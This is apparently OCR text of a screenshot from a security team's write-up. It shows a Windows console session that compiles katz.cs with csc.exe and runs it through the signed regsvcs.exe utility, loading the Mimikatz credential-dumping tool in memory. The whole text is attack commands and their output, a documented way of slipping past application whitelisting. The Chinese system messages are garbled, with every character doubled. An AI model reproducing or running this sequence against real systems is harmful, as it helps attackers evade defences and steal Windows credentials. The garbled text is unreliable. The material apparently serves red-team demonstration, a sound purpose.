 C:\test>C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /r:System.EnterpriseServices.dll /out:katz.exe /keyfile:key.snk /unsafe katz.cs
Microsoft (R) Visual C# 2005 编编译译器器 版版本本 8.00.50727.4927
用用于于 Microsoft (R) Windows (R) 2005 Framework 版版本本 2.0.50727
版版权权所所有有(C) Microsoft Corporation 2001-2005。。保保留留所所有有权权利利。。
C:\test>C:\Windows\Microsoft.NET\Framework\v2.0.50727\regsvcs.exe katz.exe
Microsoft(R) .NET Framework 服服务务安安装装实实用用工工具具版版本本 2.0.50727.5420
Copyright (c) Microsoft Corporation.  All rights reserved.
Downloaded Latest
Preferred Load Address = 400000
Allocated Space For 4D000 at 6890000
Section .text   , Copied To 6891000
Section .rdata  , Copied To 68B4000
Section .data   , Copied To 68D3000
Section .rsrc   , Copied To 68D6000
Section .reloc  , Copied To 68DA000
Delta = 6490000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded HID.DLL
Loaded SETUPAPI.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Nov 13 2015 00:44:15)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM COPYRIGHT